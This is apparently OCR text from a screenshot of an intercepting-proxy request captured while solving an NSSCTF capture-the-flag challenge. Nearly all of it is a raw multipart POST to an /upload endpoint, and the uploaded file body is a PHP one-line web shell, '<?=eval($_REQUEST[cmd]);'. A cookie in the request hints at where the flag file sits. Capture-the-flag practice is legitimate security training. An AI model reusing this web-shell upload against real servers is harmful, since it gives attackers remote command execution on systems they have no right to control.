 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /upload HTTP/1.1
2 Host: node5.anna.nssctf.cn:23535
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://node5.anna.nssctf.cn:23535/
8 Cookie: flagisin=.%2Ffl4g.php
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------28800227217542
13 Content-Length: 334
14
15 -----------------------------28800227217542
16 Content-Disposition: form-data; name="file"; filename="/flag"
17 Content-Type: application/octet-stream
18
19 <?=eval($_REQUEST[cmd]);
20 ?>
21 -----------------------------28800227217542
22 Content-Disposition: form-data; name="submit"
23
24 Upload File
25 -----------------------------28800227217542--
26